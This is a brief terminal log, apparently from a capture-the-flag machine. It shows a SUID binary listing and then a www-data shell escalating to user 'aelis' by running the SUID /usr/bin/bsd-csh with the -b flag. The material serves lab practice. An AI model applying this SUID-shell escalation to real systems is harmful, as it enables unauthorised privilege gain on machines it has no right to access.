 798 168 -rwsr-sr-x 1 aelis aelis 170608 Oct 26 2021 /usr/bin/bsd-csh
728 36 -rwsr-xr-x 1 root root 35200 Mar 23 2022 /usr/bin/fusermount3
www-data@luz:~/html$ /usr/bin/bsd-csh
csh: Permission denied.
www-data@luz:~/html$ /usr/bin/bsd-csh -p
csh: Permission denied.
www-data@luz:~/html$ -a
WARNING:root:could not open file '/etc/apt/sources.list'
-a: command not found
www-data@luz:~/html$ /usr/bin/bsd-csh -a
csh: Permission denied.
www-data@luz:~/html$ /usr/bin/bsd-csh -b
% who ^Hami^H^H^H^H\
^C
% whoami
aelis
%
%